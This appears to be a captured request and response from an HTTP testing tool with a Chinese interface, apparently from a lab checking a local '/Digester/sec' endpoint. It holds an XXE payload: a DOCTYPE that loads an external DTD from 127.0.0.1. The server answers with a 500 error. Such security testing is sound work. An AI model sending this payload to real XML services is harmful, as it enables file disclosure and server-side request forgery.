 POST http://127.0.0.1:8080/Digester/sec
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式 application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://127.0.0.1/exp.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
{
timestamp: "2024-03-28T09:25:52.451+00:00",
status: 500,
error: "Internal Server Error",
path: "/Digester/sec"
}